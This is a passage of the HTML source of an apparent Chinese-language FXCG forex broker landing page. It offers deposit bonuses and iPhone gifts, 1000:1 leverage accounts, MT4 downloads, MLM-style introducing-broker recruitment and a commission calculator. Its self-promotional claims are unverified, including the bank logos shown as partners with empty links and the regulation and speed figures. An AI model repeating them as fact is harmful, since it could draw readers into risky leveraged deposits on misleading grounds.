			font-size: 1.5rem !important;
		}

		.btn-banner{
			width: 160px;
			font-size: 12px;
		}
		.blade-realprice .table-content td {
			font-size: 12px !important;
		}
		.blade-bar {
			padding-top: 20px;

		}
		
		.blade-pc-none {
			display: none!important;
		}
		.blade-mobel-none{
			display: block !important;
		}
		.blade-realprice{
			margin-right: 0px !important;
			margin-left: 0px !important;
		}
		.table_bonus_header td {
			font-size: 12px;
		}
		.table_bonus_content td {
			font-size: 10px !important;
		}
		.bonus_calc_content p{
			text-align: left !important;
		}
		.bonus_calc_content h3{
			text-align: center !important;
			margin-bottom: 10px !important;
		}
		.bonus_calc_content p{
			margin-bottom:2px;
		}
		.bonus_calc_content input{
			margin-bottom:10px;
		}
		.calc_bonus {
			padding-top: 0px;
		}
		.blade_ecn_p{
			margin-top: 0px !important;
			font-size: 12px !important;
		}
		.bonus_calc_head_p{
			margin-top: 0px !important;
			font-size: 12px !important;
			margin-bottom: 30px;
			text-align: center !important;
		}
		.bonus-content {
			padding-left: 4%;
		}
		.social-sticky{
			display: none;
		}
		.row-account {
			padding-left: 5% !important;
			padding-right: 5% !important;
		}
		.btn-orange-real {
			margin-top: 15px;
			font-size: 16px;
			padding: 3px 3px 3px !important;
		}
		.btn-bonus-compare{
			font-size: 12px !important;
			margin: 0px;
		}
		.btn-blue-demo {
			font-size: 16px;
		}
		.navbar-brand {
		  padding-top: 0.2rem !important;

		}
		.ib-part4-content h3{
			font-size: 12px !important;
			
		}
		.ib-part4 h2{
			font-size: 24px;
		}
		.logo-none{
		    display: none;
		}
		.hero-slider-area{
		    margin-top: 0px !important;
		    
		}
		.logo-bar{
		    background-color: #0079FE !important;
		}
		.btn-orange-real {
            width: 80%;
        }
        .div-bonus-p{
            line-height:30px;
            font-size: 18px;
        }


	}
</style>



	
</head>

<body >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ8FJ9FM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- Body main wrapper start -->
<div class="wrapper fix" oncontextmenu="return false" onselectstart="return false" ondragstart="return false" onbeforecopy="return false" oncopy=document.selection.empty() onselect=document.selection.empty()>
<!-- Header 1
============================================ -->



	  <div class="top-bar">
        <div class="container">
          <div class="row d-flex" style="align-items: center!important;">
            <div class="col-md-12">
                <table style="width:100%">
                    <tr>
							<td><a  type="button" href="https://www.fxcgcn.com.co/" target="_blank"><img class="logo-img" src="/fxcgprime/img/white-word.png" alt="FXCG,FXCG外汇,FXCGLOGO" style="width:180px !important;max-width:500px;max-height:300px;" ></a></td>
							<!--<td style="text-align:right;"><a class="quick-account"  type="button" data-bs-toggle="modal" data-bs-target="#myModal" style="color:#fff !important;margin-top:0px !important;">快速开户</a>-->
								<td style="text-align:right;"><a class="quick-account" id="openaccount-head" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" style="color:#fff !important;margin-top:0px !important;">快速开户</a>
							<a class="quick-account"  id="return-officeal-web-head" target="_blank" href="https://www.fxcgcn.com.co/" style="color:#fff !important;background-color:rgb(0 82 144) !important;margin-top:0px !important;">官网入口</a>
							</td>
							
					</tr>
                    
                </table>
               
            </div>
            
          </div>
          

          
        </div>
      </div>
      








<div id="demo" class="carousel slide" data-ride="carousel" data-interval="10000">
 

  <!--<ul class="carousel-indicators">-->
  <!--  <li data-target="#demo" data-slide-to="0" class="active"></li>-->
    <!-- <li data-target="#demo" data-slide-to="1"></li> -->
    <!--<li data-target="#demo" data-slide-to="2"></li>-->
  <!--</ul>-->
 

  <div class="carousel-inner">

    <div class="carousel-item active">
     <a href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" target="_blank" id="openaccount-banner" > 
    <!-- <video class="background-video" autoplay loop muted style="width:100%">-->
    <!--    <source src="banner.mp4" type="video/mp4">-->
    <!--    Your browser does not support the video tag.-->
    <!--</video>-->
     
     <img src="/fxcgprime/img/mc.webp">
      
	  <!--<div class="carousel-caption" style="padding-top:30px;">-->
   <!--     <h1 class="banner-h1">8月好礼，惊喜翻倍</h1>-->
   <!--     <h2 class="banner-text-h2">0手即可获得豪礼，最高可获得$10,000</h2>-->
   <!--      <p style="text-align:center;">-->
   <!--          <a href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" target="_blank" class="btn btn-template-outlined-blue btn-bonus-detail" style="margin-bottom:10px;background: #005290;color: #fff;border:solid 1px #005290 !important;">立即开户参与</a>-->
   <!--     </p>-->
   <!--   </div>-->
      </a>
	  
    </div>


	


  </div>
 


 
</div>




	  
	  
	  
	  
	       <section class="bar">
       <div class="container text-center">

			<div class="container text-center ib-part4">
			     <div class="heading" style="text-align: left">
            <h3>A、赠金奖励</h3>
          </div>
          
          <div class="row">
								<div class="col-lg-12 col-md-12">
									<table class="table table-striped table-bordered table-hover text-center ">
										<thead class="table_header price_table_header">
											<tr>
												<td><strong>赠金类型</strong></td>
												<td><strong>比例</strong></td>
												<td><strong>上限</strong></td>
											
												
											</tr>
										</thead>
										<tbody class="table-content">
											<tr  class="text">
											  <td>迎新赠金</td>
											  <td>50%</td>
											  <td>$500</td>
										
										   </tr>
										   
										   <tr  class="text">
											  <td>入金赠金</td>
											  <td>35%</td>
											  <td>$10,000</td>
											  
										   </tr>
										   

										</tbody>
									</table>
									
								</div>
								
							   
							  </div>
          
          
          
			    <div class="heading" style="text-align: left">
            <h3>B、无交易限制礼品</h3>
          </div>
          
          <div class="row">
								<div class="col-lg-12 col-md-12">
									<table class="table table-striped table-bordered table-hover text-center ">
										<thead class="table_header price_table_header">
											<tr>
												<td><strong>等级</strong></td>
												<td><strong>净入金 $</strong></td>
												
												<td><strong>入金奖励</strong></td>
												<td><strong>需完成交易标手</strong></td>
											</tr>
										</thead>
										<tbody class="table-content">
										
										   
										   <tr  class="text">
											   <td rowspan="7">0手数</td>
											  <td>200</td>
											  
											  <td>100京东卡(限新客户)</td>
											  <td>0</td>
										   </tr>
										   
										   <tr  class="text">
											  
											  <td>500</td>

											  <td>100京东卡</td>
											  <td>0</td>
										   </tr>
										   
										   <tr  class="text">
											  
											  <td>1,000</td>
											
											  <td>200京东卡</td>
											  <td>0</td>
										   </tr>
										   
										   <tr  class="text">
											  
											  <td>2,000</td>
											  
											  <td>300京东卡</td>
											  <td>0</td>
										   </tr>
										   
										   <tr  class="text">
											 
											  <td>5,000</td>

											  <td>800京东卡</td>
											  <td>0</td>
										   </tr>
										   <tr  class="text">
											 
											  <td>10,000</td>

											  <td>1200京东卡</td>
											  <td>0</td>
										   </tr>
										   <tr  class="text">
											 
											  <td>30,000</td>

											  <td>2000京东卡</td>
											  <td>0</td>
										   </tr>
								
										   
									
										   
								
										   
										   
										   
							
										   
										   
										   
									   
										</tbody>
									</table>
									
								</div>
								
							   
							  </div>
							  
							  
					<div class="heading" style="text-align: left">
					    <h3>C、高净值礼品</h3>
					    </div>	  
		
				<div class="row">
				    	
								<div class="col-lg-12 col-md-12">
									<table class="table table-striped table-bordered table-hover text-center ">
										<thead class="table_header price_table_header">
											<tr>
												<td><strong>等级</strong></td>
												<td><strong>净入金 $</strong></td>
												
												<td><strong>入金奖励</strong></td>
												<td><strong>需完成交易标手</strong></td>
											</tr>
										</thead>
										<tbody class="table-content">
										
										   
										   <tr  class="text">
											  <td>A</td>
											  <td>3,000</td>
											  
											  <td>AirPods Pro3/Watch SE3</td>
											  <td>28</td>
										   </tr>
										   
										   <tr  class="text">
											  <td>B</td>
											  <td>8,000</td>

											  <td>IPad11 128G/Watch S11</td>
											  <td>48</td>
										   </tr>
										   
										   <tr  class="text">
											  <td>C</td>
											  <td>15,000</td>
											
											  <td>Iphone 17 256G</td>
											  <td>88</td>
										   </tr>
										   
										   <tr  class="text">
											  <td>D</td>
											  <td>25,000</td>
											  
											  <td>IPhone Air 256G</td>
											  <td>128</td>
										   </tr>
										   
										   <tr  class="text">
											  <td>E</td>
											  <td>30,000</td>

											  <td>IPhone 17 Pro 256G</td>
											  <td>138</td>
										   </tr>
										   <tr  class="text">
											  <td>F</td>
											  <td>50,000</td>

											  <td>IPhone 17 Pro Max 1TB</td>
											  <td>188</td>
										   </tr>
										   
									
										   
								
										   
										   
										   
							
										   
										   
										   
									   
										</tbody>
									</table>
									
								</div>
								
							   
							  </div>
			
			
			
			
			
			
			
			<h2>只需3步，快速获取礼品</h2>
			<p>可与高达50%赠金同享，低至无任何交易手数即可获得礼品
			<br>活动详情请点击<a href="/bonus/blade-bonus/gift-detail/" target="_blank" style="color:#f00;" id="50bonus-detail" >此处</a>
			<br>
			<!--迎新年感恩好礼回馈详情请点击<a href="/bonus/blade-bonus/gift-detail/" target="_blank" style="color:#f00;"  id="gift-detail">此处</a>。-->
			</p>
			  <div class="row">
			  
				<div class="col-lg-4 col-md-12">
					<div class="ib-part4-content">
					  <img src="/fxcgprime/img/bonus/bonus-part4-1.png" alt="外汇佣金" title="外汇佣金" class="img-fluid">
						<h3>点击<a id="openaccount-step1" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0"  style="background-color:#ff0;">此处</a>快速开设全球交易账号</h3>
					</div>
				</div>
				<div class="col-lg-4 col-md-12 ">
					<div class="ib-part4-content">
					  <img src="/fxcgprime/img/bonus/bonus-part4-2.png" alt="外汇佣金" title="外汇佣金" class="img-fluid">
						<h3>入金达标后发送邮件到Funding@fxcg.com申领奖品</h3>
					</div>
				</div>
				<div class="col-lg-4 col-md-12 ">
					<div class="ib-part4-content">
					  <img src="/fxcgprime/img/bonus/bonus-part4-3.png" alt="外汇佣金" title="外汇佣金" class="img-fluid">
						<h3>收到申请后将在1周内审核发放礼品</h3>
					</div>
				</div>
				
			
				
			  </div>
			  
			   <p style="text-align:center;"><a href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" target="_blank" class="btn btn-template-outlined-blue btn-bonus-detail" style="margin-bottom:10px;background: #005290;color: #fff;border:solid 1px #005290 !important;">立即开户参与</a></p>

			</div>
		  
		</div>
      </section>
      
      
	  
	  
	  
	  
	    <section class="bar"  style="background-color: #f0f0f0;">
	      
        <div class="container text-center">
		<div class="heading text-center">
            <h2>FXCG交易账户优势</h2>
          </div>
          <div class="row">
            <div class="col-lg-12 col-md-12">
                <table class="table table-striped table-bordered table-hover text-center ">
					<thead class="table_header price_table_header">
						<tr>
							<td><strong>账户类型</strong></td>
							<td style="background-color:#005290;color:#fff;"><strong>ECN Blade账户</strong></td>
							<td><strong>0佣金标准账户</strong></td>
						</tr>
					</thead>
					<tbody class="table-content">
						
					   <tr  class="text">
						 
						  <td>交易杠杆</td>
						  <td><span style="font-weight: bold;">1000:1</span></td>
						  <td><span style="font-weight: bold;">1000:1</span></td>

					   </tr>
					   <tr  class="text">
						  
						  <td>点差</td>
						  <td>欧美低至<span style="font-weight: bold;">0.0</span><br>
						    黄金低至<span style="font-weight: bold;">0.05</span></td>
						  <td>欧美低至<span style="font-weight: bold;">1.2</span><br>
						  黄金低至<span style="font-weight: bold;">0.20</span></td>

					   </tr>
					   <tr  class="text">
						 
						  <td>交易成本</td>
						  <td>欧美最低<span style="font-weight: bold;">$2/手</span><br>
						  黄金最低<span style="font-weight: bold;">$7/手</span></td>
						  <td>欧美最低<span style="font-weight: bold;">$12/手</span><br>
						  黄金最低<span style="font-weight: bold;">$20/手</span></td>

					   </tr>
					   <tr  class="text">
						 
						  <td>最低入金</td>
						  <td><span style="font-weight: bold;">50</span>美元</td>
						  <td><span style="font-weight: bold;">100</span>美元</td>

					   </tr>
					   <tr  class="text">
						 
						  <td>最低交易手数</td>
						  <td><span style="font-weight: bold;">0.01</span></td>
						  <td><span style="font-weight: bold;">0.01</span></td>

					   </tr>
					   

		
					   <tr  class="text">
						 
						  <td>交易产品</td>
						  <td>所有外汇产品和黄金</td>
						  <td>所有外汇产品和黄金</td>
					   </tr>
					   <tr  class="text">
						  <td>赠金活动</td>
						  <td>有</td>
						  <td>有</td>
					   </tr>


				   
					</tbody>
				</table>
            </div>
            
           
          </div>

		  <div class="row">
            <div class="col-lg-6 col-md-6 row-account">
				<a id="chat-weixin-advantages" href="https://direct.lc.chat/15832431/1"  target="_blank" class="btn btn-lg btn-blue-demo myImg">联系在线客服</a>
                
            </div>
			<div class="col-lg-6 col-md-6 row-account">
				<a id="openaccount-advantages" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" class="btn btn-lg btn-orange-real">快速开设真实开户</a>
                
            </div>

            
           
          </div>

        </div>
      </section>
      
      	  <section class="bar" >
	      
	        <div class="container text-center">

          <div class="row">
		  <div class="col-lg-6 col-md-12 bonus-content">
              
                <img src="/fxcgprime/img/template-homepage.png" alt="MT4下载" title="MT4下载" class="img-responsive">

            </div>
		  
			<div class="col-lg-6 col-md-12 bonus-content mobel-text-center">
                <h2 class="index-h2">MT4交易软件下载</h2>
                <h3 style=" COLOR: #c6c6c6;">MetaTrader 4-全球最受欢迎的交易系统</h3>
                <p style="line-height:50px;">
				<span style="font-size:36px;color:#005290;font-weight: 800;margin-right:5px">59+</span>货币对 <br>
				<span style="font-size:36px;color:#005290;font-weight: 800;margin-right:5px">7+</span>大宗商品 <br>
				<span style="font-size:36px;color:#005290;font-weight: 800;margin-right:5px">13+</span>全球股指<br>
				</p>
					
				<p>
				<a id="download-mt4-pc" style="line-height:40px;width:190px;" href="/mt4/FXCG-MT4setup.exe" class="btn btn-template-outlined index-mt4-pc mt4-btn" target="_blank">MT4电脑版下载</a>
				<a id="download-mt4-iphone" style="line-height:40px;width:190px;" href="https://download.mql5.com/cdn/mobile/mt4/ios?server=CapstoneGlobal-Demo,CapstoneGlobal-Live" class="btn btn-template-outlined index-mt-iphone mt4-btn" target="_blank">MT4 IPhone版</a>
				<a id="download-mt4-android" style="width:190px;" href="/mt4/FXCG.metatrader4.apk" class="btn btn-template-outlined index-mt-apk mt4-btn" target="_blank" title="版本:400.1403 / 更新日期:2024年01月26日" >MT4 Android版<br>
				<span style="font-size:9px !important;">2025/07/27更新1445版</span>
				</a>
				
				</p>
				
	

            </div>
		  
            
				
          </div>
          


        </div>
	      

      </section>
      
      
       <section class="bar"  style="background: url(/fxcgprime/img/cn-copytrading.jpg) center top no-repeat; background-size: cover;padding:80px 0px;">
	      
	        <div class="container text-center">

          <div class="row">
		 
		  
			<div class="col-lg-6 col-md-12 copy-trading-text bonus-content ">
                <h2 class="index-h2" style="color:#fff;">FXCG跟单交易</h2>
                <h3 style=" COLOR: #c6c6c6;">更聪明地交易，赚得更多</h3>
                <ul class="ul-icons list-unstyled ib-h3-ul" >
				<li style="color:#fff;"><i class="fa fa-check" style="margin-right:15px;"></i>通过 FXCG-Social 分享策略，提升您的收益</li>
				<li style="color:#fff;"><i class="fa fa-check" style="margin-right:15px;"></i>帮助客户连接顶尖交易员，拓展盈利机会</li>
				
				</ul>
					
            <a href="https://apps.apple.com/app/fxcg-social-trading/id6739244069?platform=iphone" class="button-arrow">

						<img class="img-fluid" src="/fxcgprime/img/app-store.webp" alt=""></a>
			<a href="fxcgprime/file/fxcg-social-trading.apk" class="button-arrow">
					<img class="img-fluid" src="/fxcgprime/img/fxcg-social.png" alt="">
                    </a>
	

            </div>
            
             <div class="col-lg-6 col-md-12 bonus-content">
              


            </div>
		  
            
				
          </div>
          


        </div>
	      

      </section>

	  
	  
	  
	  
	  
	  
	  

	  
	  
	  
	  <section class="bar"  style="background-color: #f0f0f0;">
        <div class="container text-center">
		<div class="heading text-center">
            <h2>为什么选择FXCG</h2>
          </div>
          <div class="row">
            <div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/why-choose-cb.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>极低的交易成本</h3>
					<p>欧美点差低至0，最低交易手数为0.01</p>
					<p>入$50也可享受VIP低佣金每边2美元/手</p>
					<p>出入金无任何手续费用</p>
				</div>
                
            </div>
			
			<div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/speed.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>毫秒极成交速度</h3>
					<p>平均执行速度低于42毫秒</p>
					<p>中美专线为我们的客户提供<br>最低延迟和最快的交易执行</p>
				</div>
                
            </div>
			
			<div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/global1.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>随时随地交易全球商品</h3>
					<p>80+种交易产品</p>
					<p>外汇、黄金、原油等大宗商品</p>
					<p>全球各国股票指数</p>
				</div>
                
            </div>
            
           
          </div>
		  
		  <div class="row">
            <div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/blade-deposit.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>极速出入金</h3>
					<p>FXCG支持多种出入金方式，实时到账；出入金无任何手续费</p>
				</div>
                
            </div>
			
			<div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/blade-global.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>全球多国监管</h3>
					<p>FXCG受澳洲ASIC和开曼CIMA高度严格的多重授权和监管，还拥有500万额外专业赔偿保险</p>
				</div>
                
            </div>
			
			<div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/24hour.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>24小时在线客服</h3>
					<p>我们致力于为客户提供全天候的客户服务和支持，让您随时得到快速的响应。</p>
				</div>
                
            </div>
            
           
          </div>
		  
		  <hr>
		  <div class="heading" style="text-align: left">
            <h3>我们所获得的奖项</h3>
          </div>
		  <div class="row">

			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p1.png" alt="FXCG外汇澳洲增长最快的外汇经纪商奖" class="img-responsive prizeiconimg">
				<p>澳洲增长最快的外汇经纪商奖<br>2016.10.08</p>
			</div>
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p2.png" alt="FXCG外汇澳洲增长最快的外汇经纪商奖" class="img-responsive prizeiconimg">
				<p>澳洲增长最快的外汇经纪商奖<br>2016.12.21</p>
			</div>
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p3.png" alt="FXCG外汇全球最佳STP/ECN外汇交易商" class="img-responsive prizeiconimg">
				<p>全球最佳STP/ECN外汇交易商<br>2017.05.12</p>
			</div>
			
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p5.png" alt="FXCG外汇第十五届和讯财经风云榜" class="img-responsive prizeiconimg">
				<p>第十五届和讯财经风云榜<br>2017.12.25</p>
			</div>
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p6.png" alt="FXCG外汇最佳交易团队奖" class="img-responsive prizeiconimg">
				<p>最佳交易团队奖<br>2018.04.18</p>
			</div>
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p7.png" alt="2020优质客户服务经纪商" class="img-responsive prizeiconimg">
				<p>优质客户服务经纪商<br>2020.12.05</p>
			</div>

            
           
          </div>
		  
		  
		  
		  
		  <hr>
		  <div class="row">
            <div class="col-lg-6 col-md-6 row-account">
				<a id="chat-weixin-prize"  href="https://direct.lc.chat/15832431/1"  target="_blank"  class="btn btn-lg btn-blue-demo myImg">联系在线客服</a>
                
            </div>
			<div class="col-lg-6 col-md-6 row-account">
				<a id="openaccount-prize" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" class="btn btn-lg btn-orange-real">快速开设真实开户</a>
                
            </div>

            
           
          </div>
  
        </div>
      </section>
      
      
      
      
      
      
      
      
      
      	        <section class="bar">
        <div class="container text-center">
			<div class="heading text-center">
				<h2>加入FXCG IB介绍人、获得丰厚返佣</h2>
			</div>
			<div class="row">

            <div class="col-lg-7 col-md-12 bonus-content bonus_calc" style="padding-top: 0px;">
                
                <div class="row">
				 <div class="col-lg-6 col-md-12" >
				     <h3 class="ib-h3">FXCG平台优势</h3>
                   <ul class="ul-icons list-unstyled ib-h3-ul">
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>负余额保护
    
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>无拒绝订单       
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>多重监管 
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>1000:1杠杆 
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>赠金高达10000美金 
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>汇费率补贴  
                      </li>
                        <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>零支付费用  
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>多渠道支付手段  
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>客户遍布多个国家  
                    </li>
                    </ul>
                </div>
                
                <div class="col-lg-6 col-md-12" >
                    <h3 class="ib-h3">FXCG IB代理优势</h3>
                   <ul class="ul-icons list-unstyled ib-h3-ul">
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>高达70%的返佣方案
    
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>强大客户管理系统
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>实时查询IB详细数据
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>实时结算佣金
                      </li>

                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>IB发展扶持计划  
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>丰厚高额的补贴 
                    </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>佣金金额无上限
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>IB SubIB MLM多种架构可定制  
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>24小时专属客户经理服务 
                      </li>
                      
                    </ul>
                </div>
                
                </div>

            </div>
            
           
			
			<div class="col-lg-5 col-md-12 bonus-content bonus_calc" style="padding-top: 0px;">
			   <div class="background-shadow">
                <form id="form2" onsubmit="return false" action="##" method="post">
                  <div class="form-group">
                    <label for="name-login">用户名</label>
                    <input id="fallnameib" name="fallnameib" type="text" class="form-control">
                  </div>
                  <div class="form-group">
                    <label for="email-login">邮箱</label>
                    <input id="emailib" name="emailib" type="text" class="form-control">
                  </div>
                  <div class="form-group">
                    <label for="password-login">联系方式（手机/微信/QQ）</label>
                    <input id="phoneib" name="phoneib" type="text" class="form-control">
                  </div>
                  <div class="form-group">
                    <label for="remarkib">备注</label>
                    <input id="remarkib" name="remarkib" type="text" class="form-control">
                  </div>
                  <div class="text-center">
                    	<a id="join-ib" type="button" data-bs-toggle="modal"  onclick="subib()" class="btn btn-lg btn-orange-real">立即加入FXCG代理</a>
                  </div>
                </form>

			    </div> 
			    
				
 

            </div>
            
			
			</div>
	

		  
		</div>
      </section>
      
      <section class="bar" style="padding-top:20px;">
        <div class="container text-center background-shadow ">
		<h2>加入FXCG代理，您将获得多少佣金？</h2>
          <div class="row ib-part3">
		  
            <div class="col-lg-3 col-sm-12">
				<p class="ib-part3-p">每月客户的交易量(手数):</p>
				<div>
					<input type="text" class="form-control" id="lots" value="100"  onchange="myFunction1()" >
				</div>
			</div>
			
			<div class="col-lg-3 col-sm-12">
				<p class="ib-part3-p">请选择您的账户类型:</p>
				<div>
					<select class="form-control" id="myaccounttype" onchange="myFunction1()" >
						<option>Classic STP</option>
						<option>Saber ECN</option>

					</select>

				</div>
			</div>
			
			<div class="col-lg-3 col-sm-12">
				<p class="ib-part3-p">每1手的佣金(美元):</p>
				<div>
					<p id="bonus" style="font-size:24px;">9<p>
				</div>
			</div>
			
			<div class="col-lg-3 col-sm-12">
				<p class="ib-part3-p">每月可获得佣金总金额(美元):</p>
				<p id="Margin" style="color: red;font-size:26px;font-weight:bold;">999</p>
			</div>

            
			
          </div>


        </div>
      </section>
      

	  
	  
	  
	  



	  


	  


      
	  
	  
	  
	  
	  
	  
	  <section class="bar background-white" style="background: url(/fxcgprime/img/medio-bg.jpg) center top no-repeat; background-size: cover;">
        <div class="container text-center">

		  <div class="heading" style="text-align: left">
            <h3>媒体报道与机构合作</h3>
          </div>
		  <div class="row">
		      <div class="col-lg-2 col-md-12">
				<a href="https://baike.baidu.com/item/FXCG%20Group%20Limited/65677503" target="_blank"><img src="/fxcgprime/img/baidu-logo.png" alt="FXCG百度百科" class="img-responsive prizeiconimg"></a>
				
			</div>

			 <div class="col-lg-2 col-md-12">
				<a href="https://news.sohu.com/a/908115556_122372139" target="_blank"><img src="/fxcgprime/img/sohu-logo.png" alt="FXCG搜狐报道" class="img-responsive prizeiconimg"></a>
			</div>
			 <div class="col-lg-2 col-md-12">
				<a href="https://v.qq.com/x/page/i30959e6156.html?url_from=share&second_share=0&share_from=copy" target="_blank"><img src="/fxcgprime/img/qq-logo.png" alt="FXCG搜狐报道" class="img-responsive prizeiconimg"></a>
			</div>
			 <div class="col-lg-2 col-md-12">
				<a href="https://zhuanlan.zhihu.com/p/1921564371596842410" target="_blank"><img src="/fxcgprime/img/zhihu-logo.png" alt="FXCG知乎报道" class="img-responsive prizeiconimg"></a>
			</div>
			
			 <div class="col-lg-2 col-md-12">
				<a href="https://ishare.ifeng.com/c/s/825FDOmx92u" target="_blank"><img src="/fxcgprime/img/ifeng-logo.png" alt="FXCG搜狐报道" class="img-responsive prizeiconimg"></a>
			</div>
			 <div class="col-lg-2 col-md-12">
				<a href="https://www.bilibili.com/video/BV1qKtUzDEyV/" target="_blank"><img src="/fxcgprime/img/bilibili-logo.png" alt="FXCG bilibili报道" class="img-responsive prizeiconimg"></a>
				
			</div>
			 
			
			
			
			 <div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/Morgan-Stanley-196x100.png" alt="FXCG搜狐报道" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/UBS-139x100.png" alt="UBS" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/Bank-of-America-198x100.png" alt="Bank-of-America" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/Citibank-81x100.png" alt="Citibank" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/JPMorgan-Chase.png" alt="JPMorgan" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/Macquarie-208x100.png" alt="Macquarie" class="img-responsive prizeiconimg"></a>
			</div>
			
	
			
			

            
           
          </div>

  
        </div>
      </section>
	  
	  
	  
	  
  
	  
	  <div id="content" style="background-color: #f0f0f0;">
        <div class="container">
          <div class="row bar">
            <div class="col-md-12">
              <section>
                <h2 class="h3">ECN Blade常见问题</h2>
                <div id="accordion" role="tablist">
				
				<div class="card card-primary">
                    <div id="headingSeven" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseSeven" aria-expanded="true" aria-controls="collapseSeven" class="collapsed">1. ECN Blade为什么交易成本最低及如何计算？</a></h5>
                    </div>
                    <div id="collapseSeven" role="tabpanel" aria-labelledby="headingSeven" data-parent="#accordion" class="collapse show">
						<div class="card-body">
							<p>外汇交易中计算交易成本的公式如下：<br>
							交易成本 = 点差 * 点值 * 交易手数 + 交易佣金<br>
							例如：用FXCGBlade ECN账户交易</p>
							<p><span class="sell-eur-usd">卖出：EUR/USD</span></p>
							<p>点差：EURUSD卖出价格为1.14176,买入价格为1.14177;那么您开立的交易价差为0.00001点。<br>
							点值 ：在此示例中，要开设1标准手EURUSD，即10万个基本单位<br>
							手数：即在交易中开设的数，这个示例交易为1手；<br>
							交易佣金：这个示例中我们用FXCG外汇Blade ECN账户来计算，佣金单边2美元/手；因为Blade ECN账户交易成本在全球外汇交易平台中算是最低的。<br>
							最后交易成本计算为：<br>
							0.00001(点差) * 100000(点值) * 1(手数) + 2(佣金) = <span style="color: #f00;">3美元</span></p>
						</div>
                    </div>
                  </div>
				
                  <div class="card card-primary">
                    <div id="headingOne" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseOne" aria-expanded="false" aria-controls="collapseOne">2.如何开设一个ECN Blade账户？</a></h5>
                    </div>
                    <div id="collapseOne" role="tabpanel" aria-labelledby="headingOne" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                       <p>
					   只需花1-3分钟即可注册ECN Blade账户，步骤如下：<br>
